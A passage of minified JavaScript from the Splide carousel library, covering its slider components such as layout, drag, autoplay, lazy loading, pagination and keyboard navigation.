e&&(n?R(e).reverse():R(e)).forEach((function(n){"__proto__"!==n&&t(e[n],n)})),e}function W(e){return b(arguments,1).forEach((function(t){z(t,(function(n,i){e[i]=t[i]}))})),e}function U(e){return b(arguments,1).forEach((function(t){z(t,(function(t,n){T(t)?e[n]=t.slice():C(t)?e[n]=U({},C(e[n])?e[n]:{},t):e[n]=t}))})),e}function Y(e,t){I(t||R(e),(function(t){delete e[t]}))}function G(e,t){I(e,(function(e){I(t,(function(t){e&&e.removeAttribute(t)}))}))}function X(e,t,n){C(t)?z(t,(function(t,n){X(e,n,t)})):I(e,(function(e){L(n)||""===n?G(e,t):e.setAttribute(t,String(n))}))}function K(e,t,n){var i=document.createElement(e);return t&&(k(t)?N(i,t):X(i,t)),n&&B(n,i),i}function Q(e,t,n){if(P(n))return getComputedStyle(e)[t];L(n)||(e.style[t]=""+n)}function Z(e,t){Q(e,"display",t)}function J(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function ee(e,t){return e.getAttribute(t)}function te(e,t){return e&&e.classList.contains(t)}function ne(e){return e.getBoundingClientRect()}function ie(e){I(e,(function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}))}function se(e){return q((new DOMParser).parseFromString(e,"text/html").body)}function oe(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function re(e,t){return e&&e.querySelector(t)}function ae(e,t){return t?b(e.querySelectorAll(t)):[]}function le(e,t){j(e,t,!1)}function ce(e){return e.timeStamp}function ue(e){return k(e)?e:e?e+"px":""}var de="splide",he="data-"+de;function fe(e,t){if(!e)throw new Error("["+de+"] "+(t||""))}var pe=Math.min,me=Math.max,ge=Math.floor,ve=Math.ceil,ye=Math.abs;function be(e,t,n){return ye(e-t)<n}function _e(e,t,n,i){var s=pe(t,n),o=me(t,n);return i?s<e&&e<o:s<=e&&e<=o}function we(e,t,n){var i=pe(t,n),s=me(t,n);return pe(me(i,e),s)}function Ee(e){return+(e>0)-+(e<0)}function Ae(e,t){return I(t,(function(t){e=e.replace("%s",""+t)})),e}function Se(e){return e<10?"0"+e:""+e}var Ce={};function Te(){var e=[];function t(e,t,n){I(e,(function(e){e&&I(t,(function(t){t.split(" ").forEach((function(t){var i=t.split(".");n(e,i[0],i[1])}))}))}))}return{bind:function(n,i,s,o){t(n,i,(function(t,n,i){var r="addEventListener"in t,a=r?t.removeEventListener.bind(t,n,s,o):t.removeListener.bind(t,s);r?t.addEventListener(n,s,o):t.addListener(s),e.push([t,n,i,s,a])}))},unbind:function(n,i,s){t(n,i,(function(t,n,i){e=e.filter((function(e){return!!(e[0]!==t||e[1]!==n||e[2]!==i||s&&e[3]!==s)||(e[4](),!1)}))}))},dispatch:function(e,t,n){var i,s=!0;return"function"==typeof CustomEvent?i=new CustomEvent(t,{bubbles:s,detail:n}):(i=document.createEvent("CustomEvent")).initCustomEvent(t,s,!1,n),e.dispatchEvent(i),i},destroy:function(){e.forEach((function(e){e[4]()})),y(e)}}}var xe="mounted",ke="ready",Pe="move",Le="moved",Oe="click",Me="refresh",Ie="updated",De="resize",$e="resized",je="scroll",Ne="scrolled",Be="destroy",Fe="navigation:mounted",Ve="autoplay:play",He="autoplay:pause",qe="lazyload:loaded",Re="ei";function ze(e){var t=e?e.event.bus:document.createDocumentFragment(),n=Te();return e&&e.event.on(Be,n.destroy),W(n,{bus:t,on:function(e,i){n.bind(t,M(e).join(" "),(function(e){i.apply(i,T(e.detail)?e.detail:[])}))},off:_(n.unbind,t),emit:function(e){n.dispatch(t,e,b(arguments,1))}})}function We(e,t,n,i){var s,o,r=Date.now,a=0,l=!0,c=0;function u(){if(!l){if(a=e?pe((r()-s)/e,1):1,n&&n(a),a>=1&&(t(),s=r(),i&&++c>=i))return d();o=A(u)}}function d(){l=!0}function h(){o&&cancelAnimationFrame(o),a=0,o=0,l=!0}return{start:function(t){t||h(),s=r()-(t?a*e:0),l=!1,o=A(u)},rewind:function(){s=r(),a=0,n&&n(a)},pause:d,cancel:h,set:function(t){e=t},isPaused:function(){return l}}}var Ue="Arrow",Ye=Ue+"Left",Ge=Ue+"Right",Xe=Ue+"Up",Ke=Ue+"Down",Qe="ttb",Ze={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Xe,Ge],ArrowRight:[Ke,Ye]};var Je="role",et="tabindex",tt="aria-",nt=tt+"controls",it=tt+"current",st=tt+"selected",ot=tt+"label",rt=tt+"labelledby",at=tt+"hidden",lt=tt+"orientation",ct=tt+"roledescription",ut=tt+"live",dt=tt+"busy",ht=tt+"atomic",ft=[Je,et,"disabled",nt,it,ot,rt,at,lt,ct],pt=de+"__",mt="is-",gt=de,vt=pt+"track",yt=pt+"list",bt=pt+"slide",_t=bt+"--clone",wt=bt+"__container",Et=pt+"arrows",At=pt+"arrow",St=At+"--prev",Ct=At+"--next",Tt=pt+"pagination",xt=Tt+"__page",kt=pt+"progress__bar",Pt=pt+"toggle",Lt=pt+"sr",Ot=mt+"initialized",Mt=mt+"active",It=mt+"prev",Dt=mt+"next",$t=mt+"visible",jt=mt+"loading",Nt=mt+"focus-in",Bt=mt+"overflow",Ft=[Mt,$t,It,Dt,jt,Nt,Bt],Vt={slide:bt,clone:_t,arrows:Et,arrow:At,prev:St,next:Ct,pagination:Tt,page:xt,spinner:pt+"spinner"},Ht="touchstart mousedown",qt="touchmove mousemove",Rt="touchend touchcancel mouseup click",zt="slide",Wt="loop",Ut="fade";var Yt=he+"-interval",Gt={passive:!1,capture:!0},Xt={Spacebar:" ",Right:Ge,Left:Ye,Up:Xe,Down:Ke};function Kt(e){return e=k(e)?e:e.key,Xt[e]||e}var Qt="keydown",Zt=he+"-lazy",Jt=Zt+"-srcset",en="["+Zt+"], ["+Jt+"]",tn=[" ","Enter"],nn=Object.freeze({__proto__:null,Media:function(e,t,n){var i=e.state,s=n.breakpoints||{},o=n.reducedMotion||{},r=Te(),a=[];function l(e){e&&r.destroy()}function c(e,t){var n=matchMedia(t);r.bind(n,"change",u),a.push([e,n])}function u(){var t=i.is(7),s=n.direction,o=a.reduce((function(e,t){return U(e,t[1].matches?t[0]:{})}),{});Y(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(l(!0),e.mount()):s!==n.direction&&e.refresh()}function d(t,s,o){U(n,t),s&&U(Object.getPrototypeOf(n),t),!o&&i.is(1)||e.emit(Ie,n)}return{setup:function(){var e="min"===n.mediaQuery;R(s).sort((function(t,n){return e?+t-+n:+n-+t})).forEach((function(t){c(s[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(o,v),u()},destroy:l,reduce:function(e){matchMedia(v).matches&&(e?U(n,o):Y(n,R(o)))},set:d}},Direction:function(e,t,n){return{resolve:function(e,t,i){var s="rtl"!==(i=i||n.direction)||t?i===Qe?0:-1:1;return Ze[e]&&Ze[e][s]||e.replace(/width|left|right/i,(function(e,t){var n=Ze[e.toLowerCase()][s]||e;return t>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(e){return e*("rtl"===n.direction?1:-1)}}},Elements:function(e,t,n){var i,s,o,r=ze(e),a=r.on,l=r.bind,c=e.root,u=n.i18n,d={},h=[],f=[],p=[];function m(){var e,t,o;i=b("."+vt),s=q(i,"."+yt),fe(i&&s,"A track/list element is missing."),$(h,H(s,"."+bt+":not(."+_t+")")),z({arrows:Et,pagination:Tt,prev:St,next:Ct,bar:kt,toggle:Pt},(function(e,t){d[t]=b("."+e)})),W(d,{root:c,track:i,list:s,slides:h}),t=c.id||""+(e=de)+Se(Ce[e]=(Ce[e]||0)+1),o=n.role,c.id=t,i.id=i.id||t+"-track",s.id=s.id||t+"-list",!ee(c,Je)&&"SECTION"!==c.tagName&&o&&X(c,Je,o),X(c,ct,u.carousel),X(s,Je,"presentation"),v()}function g(e){var t=ft.concat("style");y(h),le(c,f),le(i,p),G([i,s],t),G(c,e?t:["style",ct])}function v(){le(c,f),le(i,p),f=_(gt),p=_(vt),N(c,f),N(i,p),X(c,ot,n.label),X(c,rt,n.labelledby)}function b(e){var t=re(c,e);return t&&function(e,t){if(x(e.closest))return e.closest(t);for(var n=e;n&&1===n.nodeType&&!V(n,t);)n=n.parentElement;return n}(t,"."+gt)===c?t:void 0}function _(e){return[e+"--"+n.type,e+"--"+n.direction,n.drag&&e+"--draggable",n.isNavigation&&e+"--nav",e===gt&&Mt]}return W(d,{setup:m,mount:function(){a(Me,g),a(Me,m),a(Ie,v),l(document,Ht+" keydown",(function(e){o="keydown"===e.type}),{capture:!0}),l(c,"focusin",(function(){j(c,Nt,!!o)}))},destroy:g})},Slides:function(e,t,n){var i=ze(e),s=i.on,o=i.emit,r=i.bind,a=t.Elements,l=a.slides,c=a.list,u=[];function d(){l.forEach((function(e,t){f(e,t,-1)}))}function h(){m((function(e){e.destroy()})),y(u)}function f(t,n,i){var s=function(e,t,n,i){var s,o=ze(e),r=o.on,a=o.emit,l=o.bind,c=e.Components,u=e.root,d=e.options,h=d.isNavigation,f=d.updateOnMove,p=d.i18n,m=d.pagination,g=d.slideFocus,v=c.Direction.resolve,y=ee(i,"style"),b=ee(i,ot),w=n>-1,E=q(i,"."+wt);function A(){var s=e.splides.map((function(e){var n=e.splide.Components.Slides.getAt(t);return n?n.slide.id:""})).join(" ");X(i,ot,Ae(p.slideX,(w?n:t)+1)),X(i,nt,s),X(i,Je,g?"button":""),g&&G(i,ct)}function S(){s||C()}function C(){if(!s){var n=e.index;(o=T())!==te(i,Mt)&&(j(i,Mt,o),X(i,it,h&&o||""),a(o?"active":"inactive",x)),function(){var t=function(){if(e.is(Ut))return T();var t=ne(c.Elements.track),n=ne(i),s=v("left",!0),o=v("right",!0);return ge(t[s])<=ve(n[s])&&ge(n[o])<=ve(t[o])}(),n=!t&&(!T()||w);if(e.state.is([4,5])||X(i,at,n||""),X(ae(i,d.focusableNodes||""),et,n?-1:""),g&&X(i,et,n?-1:0),t!==te(i,$t)&&(j(i,$t,t),a(t?"visible":"hidden",x)),!t&&document.activeElement===i){var s=c.Slides.getAt(e.index);s&&J(s.slide)}}(),j(i,It,t===n-1),j(i,Dt,t===n+1)}var o}function T(){var i=e.index;return i===t||d.cloneStatus&&i===n}var x={index:t,slideIndex:n,slide:i,container:E,isClone:w,mount:function(){w||(i.id=u.id+"-slide"+Se(t+1),X(i,Je,m?"tabpanel":"group"),X(i,ct,p.slide),X(i,ot,b||Ae(p.slideLabel,[t+1,e.length]))),l(i,"click",_(a,Oe,x)),l(i,"keydown",_(a,"sk",x)),r([Le,"sh",Ne],C),r(Fe,A),f&&r(Pe,S)},destroy:function(){s=!0,o.destroy(),le(i,Ft),G(i,ft),X(i,"style",y),X(i,ot,b||"")},update:C,style:function(e,t,n){Q(n&&E||i,e,t)},isWithin:function(n,i){var s=ye(n-t);return w||!d.rewind&&!e.is(Wt)||(s=pe(s,e.length-s)),s<=i}};return x}(e,n,i,t);s.mount(),u.push(s),u.sort((function(e,t){return e.index-t.index}))}function p(e){return e?g((function(e){return!e.isClone})):u}function m(e,t){p(t).forEach(e)}function g(e){return u.filter(x(e)?e:function(t){return k(e)?V(t.slide,e):D(M(e),t.index)})}return{mount:function(){d(),s(Me,h),s(Me,d)},destroy:h,update:function(){m((function(e){e.update()}))},register:f,get:p,getIn:function(e){var i=t.Controller,s=i.toIndex(e),o=i.hasFocus()?1:n.perPage;return g((function(e){return _e(e.index,s,s+o-1)}))},getAt:function(e){return g(e)[0]},add:function(e,t){I(e,(function(e){if(k(e)&&(e=se(e)),O(e)){var i=l[t];i?F(e,i):B(c,e),N(e,n.classes.slide),s=e,a=_(o,De),u=ae(s,"img"),(d=u.length)?u.forEach((function(e){r(e,"load error",(function(){--d||a()}))})):a()}var s,a,u,d})),o(Me)},remove:function(e){ie(g(e).map((function(e){return e.slide}))),o(Me)},forEach:m,filter:g,style:function(e,t,n){m((function(i){i.style(e,t,n)}))},getLength:function(e){return e?l.length:u.length},isEnough:function(){return u.length>n.perPage}}},Layout:function(e,t,n){var i,s,o,r=ze(e),a=r.on,l=r.bind,c=r.emit,u=t.Slides,d=t.Direction.resolve,h=t.Elements,f=h.root,p=h.track,m=h.list,g=u.getAt,v=u.style;function y(){i=n.direction===Qe,Q(f,"maxWidth",ue(n.width)),Q(p,d("paddingLeft"),w(!1)),Q(p,d("paddingRight"),w(!0)),b(!0)}function b(e){var t,r=ne(f);(e||s.width!==r.width||s.height!==r.height)&&(Q(p,"height",(t="",i&&(fe(t=E(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t)),v(d("marginRight"),ue(n.gap)),v("width",n.autoWidth?null:ue(n.fixedWidth)||(i?"":A())),v("height",ue(n.fixedHeight)||(i?n.autoHeight?null:A():E()),!0),s=r,c($e),o!==(o=L())&&(j(f,Bt,o),c("overflow",o)))}function w(e){var t=n.padding,i=d(e?"right":"left");return t&&ue(t[i]||(C(t)?0:t))||"0px"}function E(){return ue(n.height||ne(m).width*n.heightRatio)}function A(){var e=ue(n.gap);return"calc((100%"+(e&&" + "+e)+")/"+(n.perPage||1)+(e&&" - "+e)+")"}function S(){return ne(m)[d("width")]}function T(e,t){var n=g(e||0);return n?ne(n.slide)[d("width")]+(t?0:P()):0}function x(e,t){var n=g(e);if(n){var i=ne(n.slide)[d("right")],s=ne(m)[d("left")];return ye(i-s)+(t?0:P())}return 0}function k(t){return x(e.length-1)-x(0)+T(0,t)}function P(){var e=g(0);return e&&parseFloat(Q(e.slide,d("marginRight")))||0}function L(){return e.is(Ut)||k(!0)>S()}return{mount:function(){var e,t;y(),l(window,"resize load",(e=_(c,De),t=We(0,e,null,1),function(){t.isPaused()&&t.start()})),a([Ie,Me],y),a(De,b)},resize:b,listSize:S,slideSize:T,sliderSize:k,totalSize:x,getPadding:function(e){return parseFloat(Q(p,d("padding"+(e?"Right":"Left"))))||0},isOverflow:L}},Clones:function(e,t,n){var i,s=ze(e),o=s.on,r=t.Elements,a=t.Slides,l=t.Direction.resolve,c=[];function u(){o(Me,d),o([Ie,De],f),(i=p())&&(function(t){var i=a.get().slice(),s=i.length;if(s){for(;i.length<t;)$(i,i);$(i.slice(-t),i.slice(0,t)).forEach((function(o,l){var u=l<t,d=function(t,i){var s=t.cloneNode(!0);return N(s,n.classes.clone),s.id=e.root.id+"-clone"+Se(i+1),s}(o.slide,l);u?F(d,i[0].slide):B(r.list,d),$(c,d),a.register(d,l-t+(u?0:s),o.index)}))}}(i),t.Layout.resize(!0))}function d(){h(),u()}function h(){ie(c),y(c),s.destroy()}function f(){var e=p();i!==e&&(i<e||!e)&&s.emit(Me)}function p(){var i=n.clones;if(e.is(Wt)){if(P(i)){var s=n[l("fixedWidth")]&&t.Layout.slideSize(0);i=s&&ve(ne(r.track)[l("width")]/s)||n[l("autoWidth")]&&e.length||2*n.perPage}}else i=0;return i}return{mount:u,destroy:h}},Move:function(e,t,n){var i,s=ze(e),o=s.on,r=s.emit,a=e.state.set,l=t.Layout,c=l.slideSize,u=l.getPadding,d=l.totalSize,h=l.listSize,f=l.sliderSize,p=t.Direction,m=p.resolve,g=p.orient,v=t.Elements,y=v.list,b=v.track;function _(){t.Controller.isBusy()||(t.Scroll.cancel(),w(e.index),t.Slides.update())}function w(e){E(T(e,!0))}function E(n,i){if(!e.is(Ut)){var s=i?n:function(n){if(e.is(Wt)){var i=C(n),s=i>t.Controller.getEnd();(i<0||s)&&(n=A(n,s))}return n}(n);Q(y,"transform","translate"+m("X")+"("+s+"px)"),n!==s&&r("sh")}}function A(e,t){var n=e-k(t),i=f();return e-g(i*(ve(ye(n)/i)||1))*(t?1:-1)}function S(){E(x(),!0),i.cancel()}function C(e){for(var n=t.Slides.get(),i=0,s=1/0,o=0;o<n.length;o++){var r=n[o].index,a=ye(T(r,!0)-e);if(!(a<=s))break;s=a,i=r}return i}function T(t,i){var s=g(d(t-1)-function(e){var t=n.focus;return"center"===t?(h()-c(e,!0))/2:+t*c(e)||0}(t));return i?function(t){return n.trimSpace&&e.is(zt)&&(t=we(t,0,g(f(!0)-h()))),t}(s):s}function x(){var e=m("left");return ne(y)[e]-ne(b)[e]+g(u(!1))}function k(e){return T(e?t.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){i=t.Transition,o([xe,$e,Ie,Me],_)},move:function(e,t,n,s){var o,l;e!==t&&(o=e>n,l=g(A(x(),o)),o?l>=0:l<=y[m("scrollWidth")]-ne(b)[m("width")])&&(S(),E(A(x(),e>n),!0)),a(4),r(Pe,t,n,e),i.start(t,(function(){a(3),r(Le,t,n,e),s&&s()}))},jump:w,translate:E,shift:A,cancel:S,toIndex:C,toPosition:T,getPosition:x,getLimit:k,exceededLimit:function(e,t){t=P(t)?x():t;var n=!0!==e&&g(t)<g(k(!1)),i=!1!==e&&g(t)>g(k(!0));return n||i},reposition:_}},Controller:function(e,t,n){var i,s,o,r,a=ze(e),l=a.on,c=a.emit,u=t.Move,d=u.getPosition,h=u.getLimit,f=u.toPosition,p=t.Slides,m=p.isEnough,g=p.getLength,v=n.omitEnd,y=e.is(Wt),b=e.is(zt),w=_(x,!1),E=_(x,!0),A=n.start||0,S=A;function C(){s=g(!0),o=n.perMove,r=n.perPage,i=M();var e=we(A,0,v?i:s-1);e!==A&&(A=e,u.reposition())}function T(){i!==M()&&c(Re)}function x(e,t){var n=o||(j()?1:r),s=L(A+n*(e?-1:1),A,!(o||j()));return-1===s&&b&&!be(d(),h(!e),1)?e?0:i:t?s:O(s)}function L(t,a,l){if(m()||j()){var c=function(t){if(b&&"move"===n.trimSpace&&t!==A)for(var i=d();i===f(t,!0)&&_e(t,0,e.length-1,!n.rewind);)t<A?--t:++t;return t}(t);c!==t&&(a=t,t=c,l=!1),t<0||t>i?t=o||!_e(0,t,a,!0)&&!_e(i,a,t,!0)?y?l?t<0?-(s%r||r):s:t:n.rewind?t<0?i:0:-1:I(D(t)):l&&t!==a&&(t=I(D(a)+(t<a?-1:1)))}else t=-1;return t}function O(e){return y?(e+s)%s||0:e}function M(){for(var e=s-(j()||y&&o?1:r);v&&e-- >0;)if(f(s-1,!0)!==f(e,!0)){e++;break}return we(e,0,s-1)}function I(e){return we(j()?e:r*e,0,i)}function D(e){return j()?pe(e,i):ge((e>=i?s-1:e)/r)}function $(e){e!==A&&(S=A,A=e)}function j(){return!P(n.focus)||n.isNavigation}function N(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function(){C(),l([Ie,Me,Re],C),l($e,T)},go:function(e,t,n){if(!N()){var s=function(e){var t=A;if(k(e)){var n=e.match(/([+\-<>])(\d+)?/)||[],s=n[1],o=n[2];"+"===s||"-"===s?t=L(A+ +(""+s+(+o||1)),A):">"===s?t=o?I(+o):w(!0):"<"===s&&(t=E(!0))}else t=y?e:we(e,0,i);return t}(e),o=O(s);o>-1&&(t||o!==A)&&($(o),u.move(s,o,S,n))}},scroll:function(e,n,s,o){t.Scroll.scroll(e,n,s,(function(){var e=O(u.toIndex(d()));$(v?pe(e,i):e),o&&o()}))},getNext:w,getPrev:E,getAdjacent:x,getEnd:M,setIndex:$,getIndex:function(e){return e?S:A},toIndex:I,toPage:D,toDest:function(e){var t=u.toIndex(e);return b?we(t,0,i):t},hasFocus:j,isBusy:N}},Arrows:function(e,t,n){var i,s,o=ze(e),r=o.on,a=o.bind,l=o.emit,c=n.classes,u=n.i18n,d=t.Elements,h=t.Controller,f=d.arrows,p=d.track,m=f,g=d.prev,v=d.next,y={};function b(){var e;!(e=n.arrows)||g&&v||(m=f||K("div",c.arrows),g=S(!0),v=S(!1),i=!0,B(m,[g,v]),!f&&F(m,p)),g&&v&&(W(y,{prev:g,next:v}),Z(m,e?"":"none"),N(m,s=Et+"--"+n.direction),e&&(r([xe,Le,Me,Ne,Re],C),a(v,"click",_(A,">")),a(g,"click",_(A,"<")),C(),X([g,v],nt,p.id),l("arrows:mounted",g,v))),r(Ie,w)}function w(){E(),b()}function E(){o.destroy(),le(m,s),i?(ie(f?[g,v]:m),g=v=null):G([g,v],ft)}function A(e){h.go(e,!0)}function S(e){return se('<button class="'+c.arrow+" "+(e?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function C(){if(g&&v){var t=e.index,n=h.getPrev(),i=h.getNext(),s=n>-1&&t<n?u.last:u.prev,o=i>-1&&t>i?u.first:u.next;g.disabled=n<0,v.disabled=i<0,X(g,ot,s),X(v,ot,o),l("arrows:updated",g,v,n,i)}}return{arrows:y,mount:b,destroy:E,update:C}},Autoplay:function(e,t,n){var i,s,o=ze(e),r=o.on,a=o.bind,l=o.emit,c=We(n.interval,e.go.bind(e,">"),(function(e){var t=d.bar;t&&Q(t,"width",100*e+"%"),l("autoplay:playing",e)})),u=c.isPaused,d=t.Elements,h=t.Elements,f=h.root,p=h.toggle,m=n.autoplay,g="pause"===m;function v(){u()&&t.Slides.isEnough()&&(c.start(!n.resetProgress),s=i=g=!1,_(),l(Ve))}function y(e){void 0===e&&(e=!0),g=!!e,_(),u()||(c.pause(),l(He))}function b(){g||(i||s?y(!1):v())}function _(){p&&(j(p,Mt,!g),X(p,ot,n.i18n[g?"play":"pause"]))}function w(e){var i=t.Slides.getAt(e);c.set(i&&+ee(i.slide,Yt)||n.interval)}return{mount:function(){m&&(n.pauseOnHover&&a(f,"mouseenter mouseleave",(function(e){i="mouseenter"===e.type,b()})),n.pauseOnFocus&&a(f,"focusin focusout",(function(e){s="focusin"===e.type,b()})),p&&a(p,"click",(function(){g?v():y(!0)})),r([Pe,je,Me],c.rewind),r(Pe,w),p&&X(p,nt,d.track.id),g||v(),_())},destroy:c.cancel,play:v,pause:y,isPaused:u}},Cover:function(e,t,n){var i=ze(e).on;function s(e){t.Slides.forEach((function(t){var n=q(t.container||t.slide,"img");n&&n.src&&o(e,n,t)}))}function o(e,t,n){n.style("background",e?'center/cover no-repeat url("'+t.src+'")':"",!0),Z(t,e?"none":"")}return{mount:function(){n.cover&&(i(qe,_(o,!0)),i([xe,Ie,Me],_(s,!0)))},destroy:_(s,!1)}},Scroll:function(e,t,n){var i,s,o=ze(e),r=o.on,a=o.emit,l=e.state.set,c=t.Move,u=c.getPosition,d=c.getLimit,h=c.exceededLimit,f=c.translate,p=e.is(zt),m=1;function g(e,n,o,r,d){var f=u();if(b(),o&&(!p||!h())){var g=t.Layout.sliderSize(),w=Ee(e)*g*ge(ye(e)/g)||0;e=c.toPosition(t.Controller.toDest(e%g))+w}var E=be(f,e,1);m=1,n=E?0:n||me(ye(e-f)/1.5,800),s=r,i=We(n,v,_(y,f,e,d),1),l(5),a(je),i.start()}function v(){l(3),s&&s(),a(Ne)}function y(e,t,i,o){var r=u(),a=e+(t-e)*function(e){var t=n.easingFunc;return t?t(e):1-Math.pow(1-e,4)}(o),l=(a-r)*m;f(r+l),p&&!i&&h()&&(m*=.6,ye(l)<10&&g(d(h(!0)),600,!1,s,!0))}function b(){i&&i.cancel()}function w(){i&&!i.isPaused()&&(b(),v())}return{mount:function(){r(Pe,b),r([Ie,Me],w)},destroy:b,scroll:g,cancel:w}},Drag:function(e,t,n){var i,s,o,r,a,l,c,u,d=ze(e),h=d.on,f=d.emit,p=d.bind,m=d.unbind,g=e.state,v=t.Move,y=t.Scroll,b=t.Controller,_=t.Elements.track,w=t.Media.reduce,A=t.Direction,S=A.resolve,T=A.orient,x=v.getPosition,k=v.exceededLimit,P=!1;function L(){var e=n.drag;q(!e),r="free"===e}function O(e){if(l=!1,!c){var t=H(e);i=e.target,s=n.noDrag,V(i,"."+xt+", ."+At)||s&&V(i,s)||!t&&e.button||(b.isBusy()?oe(e,!0):(u=t?_:window,a=g.is([4,5]),o=null,p(u,qt,M,Gt),p(u,Rt,I,Gt),v.cancel(),y.cancel(),$(e)))}var i,s}function M(t){if(g.is(6)||(g.set(6),f("drag")),t.cancelable)if(a){v.translate(i+j(t)/(P&&e.is(zt)?5:1));var s=N(t)>200,o=P!==(P=k());(s||o)&&$(t),l=!0,f("dragging"),oe(t)}else(function(e){return ye(j(e))>ye(j(e,!0))})(t)&&(a=function(e){var t=n.dragMinThreshold,i=C(t),s=i&&t.mouse||0,o=(i?t.touch:+t)||10;return ye(j(e))>(H(e)?o:s)}(t),oe(t))}function I(i){g.is(6)&&(g.set(3),f("dragged")),a&&(function(i){var s=function(t){if(e.is(Wt)||!P){var n=N(t);if(n&&n<200)return j(t)/n}return 0}(i),o=function(e){return x()+Ee(e)*pe(ye(e)*(n.flickPower||600),r?1/0:t.Layout.listSize()*(n.flickMaxPages||1))}(s),a=n.rewind&&n.rewindByDrag;w(!1),r?b.scroll(o,0,n.snap):e.is(Ut)?b.go(T(Ee(s))<0?a?"<":"-":a?">":"+"):e.is(zt)&&P&&a?b.go(k(!0)?">":"<"):b.go(b.toDest(o),!0),w(!0)}(i),oe(i)),m(u,qt,M),m(u,Rt,I),a=!1}function D(e){!c&&l&&oe(e,!0)}function $(e){o=s,s=e,i=x()}function j(e,t){return F(e,t)-F(B(e),t)}function N(e){return ce(e)-ce(B(e))}function B(e){return s===e&&o||s}function F(e,t){return(H(e)?e.changedTouches[0]:e)["page"+S(t?"Y":"X")]}function H(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function q(e){c=e}return{mount:function(){p(_,qt,E,Gt),p(_,Rt,E,Gt),p(_,Ht,O,Gt),p(_,"click",D,{capture:!0}),p(_,"dragstart",oe),h([xe,Ie],L)},disable:q,isDragging:function(){return a}}},Keyboard:function(e,t,n){var i,s,o=ze(e),r=o.on,a=o.bind,l=o.unbind,c=e.root,u=t.Direction.resolve;function d(){var e=n.keyboard;e&&(i="global"===e?window:c,a(i,Qt,p))}function h(){l(i,Qt)}function f(){var e=s;s=!0,w((function(){s=e}))}function p(t){if(!s){var n=Kt(t);n===u(Ye)?e.go("<"):n===u(Ge)&&e.go(">")}}return{mount:function(){d(),r(Ie,h),r(Ie,d),r(Pe,f)},destroy:h,disable:function(e){s=e}}},LazyLoad:function(e,t,n){var i=ze(e),s=i.on,o=i.off,r=i.bind,a=i.emit,l="sequential"===n.lazyLoad,c=[Le,Ne],u=[];function d(){y(u),t.Slides.forEach((function(e){ae(e.slide,en).forEach((function(t){var i=ee(t,Zt),s=ee(t,Jt);if(i!==t.src||s!==t.srcset){var o=n.classes.spinner,r=t.parentElement,a=q(r,"."+o)||K("span",o,r);u.push([t,e,a]),t.src||Z(t,"none")}}))})),l?m():(o(c),s(c,h),h())}function h(){(u=u.filter((function(t){var i=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(e.index,i)||f(t)}))).length||o(c)}function f(e){var t=e[0];N(e[1].slide,jt),r(t,"load error",_(p,e)),X(t,"src",ee(t,Zt)),X(t,"srcset",ee(t,Jt)),G(t,Zt),G(t,Jt)}function p(e,t){var n=e[0],i=e[1];le(i.slide,jt),"error"!==t.type&&(ie(e[2]),Z(n,""),a(qe,n,i),a(De)),l&&m()}function m(){u.length&&f(u.shift())}return{mount:function(){n.lazyLoad&&(d(),s(Me,d))},destroy:_(y,u),check:h}},Pagination:function(e,t,n){var i,s,o=ze(e),r=o.on,a=o.emit,l=o.bind,c=t.Slides,u=t.Elements,d=t.Controller,h=d.hasFocus,f=d.getIndex,p=d.go,m=t.Direction.resolve,g=u.pagination,v=[];function w(){i&&(ie(g?b(i.children):i),le(i,s),y(v),i=null),o.destroy()}function E(e){p(">"+e,!0)}function A(e,t){var n=v.length,i=Kt(t),s=S(),o=-1;i===m(Ge,!1,s)?o=++e%n:i===m(Ye,!1,s)?o=(--e+n)%n:"Home"===i?o=0:"End"===i&&(o=n-1);var r=v[o];r&&(J(r.button),p(">"+o),oe(t,!0))}function S(){return n.paginationDirection||n.direction}function C(e){return v[d.toPage(e)]}function T(){var e=C(f(!0)),t=C(f());if(e){var n=e.button;le(n,Mt),G(n,st),X(n,et,-1)}if(t){var s=t.button;N(s,Mt),X(s,st,!0),X(s,et,"")}a("pagination:updated",{list:i,items:v},e,t)}return{items:v,mount:function t(){w(),r([Ie,Me,Re],t);var o=n.pagination;g&&Z(g,o?"":"none"),o&&(r([Pe,je,Ne],T),function(){var t=e.length,o=n.classes,r=n.i18n,a=n.perPage,f=h()?d.getEnd()+1:ve(t/a);N(i=g||K("ul",o.pagination,u.track.parentElement),s=Tt+"--"+S()),X(i,Je,"tablist"),X(i,ot,r.select),X(i,lt,S()===Qe?"vertical":"");for(var p=0;p<f;p++){var m=K("li",null,i),y=K("button",{class:o.page,type:"button"},m),b=c.getIn(p).map((function(e){return e.slide.id})),w=!h()&&a>1?r.pageX:r.slideX;l(y,"click",_(E,p)),n.paginationKeyboard&&l(y,"keydown",_(A,p)),X(m,Je,"presentation"),X(y,Je,"tab"),X(y,nt,b.join(" ")),X(y,ot,Ae(w,p+1)),X(y,et,-1),v.push({li:m,button:y,page:p})}}(),T(),a("pagination:mounted",{list:i,items:v},C(e.index)))},destroy:w,getAt:C,update:T}},Sync:function(e,t,n){var i=n.isNavigation,s=n.slideFocus,o=[];function r(){var t,n;e.splides.forEach((function(t){t.isParent||(l(e,t.splide),l(t.splide,e))})),i&&((n=(t=ze(e)).on)(Oe,u),n("sk",d),n([xe,Ie],c),o.push(t),t.emit(Fe,e.splides))}function a(){o.forEach((function(e){e.destroy()})),y(o)}function l(e,t){var n=ze(e);n.on(Pe,(function(e,n,i){t.go(t.is(Wt)?i:e)})),o.push(n)}function c(){X(t.Elements.list,lt,n.direction===Qe?"vertical":"")}function u(t){e.go(t.index)}function 